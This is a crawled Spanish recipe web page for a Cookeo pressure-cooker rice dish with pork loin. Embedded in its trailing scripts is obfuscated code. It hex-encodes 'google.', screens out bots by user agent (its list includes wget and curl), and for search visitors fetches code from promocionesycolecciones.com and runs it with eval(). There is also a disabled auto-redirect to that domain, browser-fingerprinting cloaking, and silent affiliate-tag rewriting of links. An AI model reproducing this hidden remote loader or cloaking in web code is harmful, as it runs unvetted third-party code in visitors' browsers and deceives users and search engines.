

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://recetascookeomoulinex.es/recetas/detalle/255/
body_size: 9724
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

		<link rel="icon" href="/images/recetascookeomoulinex-es.png"/>
		<link rel="apple-touch-icon" href="/images/recetascookeomoulinex-es.png"/>

        <!-- Title y Description -->

        <title>Recetas Cookeo: Arroz de lomo adobado</title>

        <meta name="description" content=" Arroz de lomo adobado Autor: Olor a hierbabuena Raciones: 4 comensales Cocción: 15 min. Ingredientes: 4 taza/s arroz6 taza/s agua2 unidad/es cebolla10 unida...">

        <meta name="keywords" content="cookeo">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="httpd://recetascookeomoulinex.es/recetas/detalle/255/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Recetas Cookeo: Arroz de lomo adobado">

        <meta property="og:description" content=" Arroz de lomo adobado Autor: Olor a hierbabuena Raciones: 4 comensales Cocción: 15 min. Ingredientes: 4 taza/s arroz6 taza/s agua2 unidad/es cebolla10 unida...">

        <meta property="og:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Recetas Cookeo: Arroz de lomo adobado">

        <meta property="og:url" content="https://recetascookeomoulinex.es/recetas/detalle/255/">

        <meta property="og:site_name" content="recetascookeomoulinex.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-09-05T09:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="cookeo">

        
        <!-- Performance and SEO optimizations -->

		<link rel="dns-prefetch" href="//fonts.googleapis.com">

		<link rel="dns-prefetch" href="//www.google-analytics.com">


		<!-- Additional meta tags for mobile and PWA -->

		<meta name="theme-color" content="#0d6efd">

		<meta name="msapplication-TileColor" content="#0d6efd">

		<meta name="application-name" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-title" content="recetascookeomoulinex.es">

		<meta name="mobile-web-app-capable" content="yes">

		<meta name="mobile-web-app-status-bar-style" content="default">

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Recetas Cookeo: Arroz de lomo adobado">

        <meta name="twitter:description" content=" Arroz de lomo adobado Autor: Olor a hierbabuena Raciones: 4 comensales Cocción: 15 min. Ingredientes: 4 taza/s arroz6 taza/s agua2 unidad/es cebolla10 unida...">

        <meta name="twitter:image" content="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg">

        <meta name="twitter:image:alt" content="Recetas Cookeo: Arroz de lomo adobado">

        <script type="application/ld+json">
		{ 
		"@context": "https://schema.org", 
		"@type": "WebSite", "@id": "https://recetascookeomoulinex.es/#website", 
		"url": "https://recetascookeomoulinex.es", 
		"name": "recetascookeomoulinex.es", 
		"description": null, 
		"publisher": { "@id": "https://recetascookeomoulinex.es/#organization" }, 
		"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://recetascookeomoulinex.es/search/?s={search_term_string}" },
		"query-input": "required name=search_term_string" }],
		"inLanguage": "es"
		}
		</script>

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Recetas Cookeo: Arroz de lomo adobado",

          "description": " Arroz de lomo adobado Autor: Olor a hierbabuena Raciones: 4 comensales Cocci\u00f3n: 15 min. Ingredientes: 4 taza\/s arroz6 taza\/s agua2 unidad\/es cebolla10 unida...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/m.media-amazon.com\/images\/I\/71W1xGU6HQL.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "recetascookeomoulinex.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/recetascookeomoulinex.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-09-05T09:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/255\/"
          },

          
          "articleSection": "cookeo",

          
          "url": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/255\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/recetascookeomoulinex.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "cookeo",

              "item": "https:\/\/recetascookeomoulinex.es\/categoria\/cookeo"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Recetas Cookeo: Arroz de lomo adobado",

              "item": "https:\/\/recetascookeomoulinex.es\/recetas\/detalle\/255\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=6058" />
				<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

		</script>

				    </head>

    <body>

        <header>

            <a href="/" class="logo">recetascookeomoulinex.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav itemscope itemtype="https://schema.org/SiteNavigationElement">

                <ul>

                    <li itemprop="name"><a href="/"  itemprop="url">Inicio</a></li>

                    													<li  itemprop="name"><a itemprop="url" href="/categoria/cookeo">cookeo</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/receta">receta</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2014/">2014</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2015/">2015</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2016/">2016</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2017/">2017</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2018/">2018</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2019/">2019</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/2020/">2020</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/home/">home</a></li>
						                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/cookeo">cookeo</a>

            
            <span>&gt;</span>

            Recetas Cookeo: Arroz de lomo adobado
        </div>

        

        <article>

            <h1>Recetas Cookeo: Arroz de lomo adobado</h1>

            <div class="article-meta">

                <span>📅 05/09/2025</span>

                
                
                <span>📂 <a href="/categoria/cookeo">cookeo</a></span>

                
            </div>

            

            			            <p> Arroz de lomo adobado <p class="autor"> Autor:</p><p> Olor a hierbabuena </p> <p> <b>Raciones:</b> 4 comensales</p> <b>Cocción:</b> 15 min. </p><p> <b>Ingredientes:</b></p><p> 4 taza/s arroz</p><p>6 taza/s agua</p><p>2 unidad/es cebolla</p><p>10 unidad/es escalopines de lomo adobado</p><p>5 unidad/es ajo</p><p>1 unidad/es tomate</p><p>1 cucharadita/s colorante</p><p>1 cucharadita/s pimentón</p><p>200 g guisantes</p><p>30 ml aceite de oliva virgen</p><p>1 cucharadita/s sal</p><p> <a href="https://twitter.com/share" class="twitter-share-button" data-lang="es">Twittear</a> <h2>Preparación:</h2> <ol> <li> Vertemos el aceite en la olla, los ajos muy picados con el aceite en frío para que tomen sabor mientras se calienta. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>1 min. </p> </li> <li> Añadimos la cebolla troceada muy pequeña, salamos, damos unas vueltas y añadimos los escalopines de lomo adobado cortados en tiras finas. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>2 min. </p> </li> <li> Picamos el tomate con una picadora para que quede muy muy fino, añadimos al sofrito, damos unas vueltas. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>1 min. </p> </li> <li> Mareamos ahora el arroz con el conjunto, echamos el colorante, el pimentón y la sal, mezclamos con cuidado el conjunto que se integren bien los sabores. </p><p><b>Tipo de cocción:</b> Dorar: Dejar tapa abierta <p> </p> <p>1 min. </p> </li> <li> Añadimos los guisantes congelados, el agua, mezclamos bien y cocinamos, cuando termine el tiempo de cocción, servimos inmediatamente. </p><p><b>Tipo de cocción:</b> Rápida : Cerrar y bloquear tapa <p> </p> <p>10 min. </p> </li> </ol> </p>							<img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" loading="lazy" async="true" alt="Recetas Cookeo: Arroz de lomo adobado">
				
                <small><p>Contenido original en <a class="originalcontentlink"  rel="nofollow" href="http://dbbeebom">http://dbbeebom</a></p></small>
				
							<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#1c7e756879707f7469645c657d74737332796f"><span class="__cf_email__" data-cfemail="86e4eff2e3eae5eef3fec6ffe7eee9e9a8e3f5">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#7d1f140918111e1508053d041c15121253180e"><span class="__cf_email__" data-cfemail="11737865747d72796469516870797e7e3f7462">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=21880&from=recetascookeomoulinex.es&id=76')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='/home/recetas/' alt='home recetas'><h2>home recetas</h2></a></li><li><a href='/recetas/albaricoques-al-vapor/133/' alt='Recetas Cookeo: Albaricoques al vapor'><h2>Recetas Cookeo: Albaricoques al vapor</h2></a></li><li><a href='/recetas/albndigas-con-salsa-de-almendras/242/' alt='Recetas Cookeo: Albóndigas con salsa de almendras'><h2>Recetas Cookeo: Albóndigas con salsa de almendras</h2></a></li><li><a href='/recetas/alcachofas-con-patatas-y-jamn/247/' alt='Recetas Cookeo: Alcachofas con patatas y jamón'><h2>Recetas Cookeo: Alcachofas con patatas y jamón</h2></a></li><li><a href='/recetas/alitas-de-pollo-al-ajo-y-laurel-con-aromticas/223/' alt='Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas'><h2>Recetas Cookeo: Alitas de pollo al ajo y laurel con aromáticas</h2></a></li><li><a href='/recetas/aloo-palak/257/' alt='Recetas Cookeo: Aloo palak'><h2>Recetas Cookeo: Aloo palak</h2></a></li><li><a href='/recetas/alubias-blancas-estofadas/237/' alt='Recetas Cookeo: Alubias blancas estofadas'><h2>Recetas Cookeo: Alubias blancas estofadas</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>recetascookeomoulinex.es</h3>

        <p style="margin: 10px 0; color: #ccc;"></p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cookeo" style="color: #fff;">cookeo</a>

            
                <a href="/categoria/receta" style="color: #fff;">receta</a>

            
                <a href="/categoria/2014" style="color: #fff;">2014</a>

            
                <a href="/categoria/2015" style="color: #fff;">2015</a>

            
                <a href="/categoria/2016" style="color: #fff;">2016</a>

            
                <a href="/categoria/2017" style="color: #fff;">2017</a>

            
                <a href="/categoria/2018" style="color: #fff;">2018</a>

            
                <a href="/categoria/2019" style="color: #fff;">2019</a>

            
                <a href="/categoria/2020" style="color: #fff;">2020</a>

            
                <a href="/categoria/home" style="color: #fff;">home</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 recetascookeomoulinex.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#99fbf6edf0f3f6f7f5f0f7fcd9fef4f8f0f5b7faf6f4" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://recetascookeomoulinex.es/",
					"website_privacy_policy_url": "https://recetascookeomoulinex.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Recetas+Cookeo%3A+Arroz+de+lomo+adobado", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ac54058f5b4fdd9841606727aafa1a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
